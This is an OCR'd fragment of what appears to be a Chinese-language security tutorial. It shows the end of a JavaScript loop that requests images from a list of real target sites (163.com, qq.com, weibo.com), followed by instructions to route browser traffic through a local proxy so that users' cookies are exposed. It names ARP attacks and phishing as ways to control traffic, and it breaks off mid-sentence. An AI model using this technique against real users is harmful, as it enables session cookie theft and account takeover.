
    for (var i = 0; i < list.length; i++) {

        new Image().src = 'http://' + list[i]
    }

})(

    // 目标站点列表

    '163.com qq.com weibo.com'

把浏览器的 HTTP 代理设成 127.0.0.1:8080，就可以演示
了。
打开任意 HTTP 页面，就可以爆出用户的各种 Cookie：
实战方式有很多，能控制流量就行。比如 ARP 攻击、钓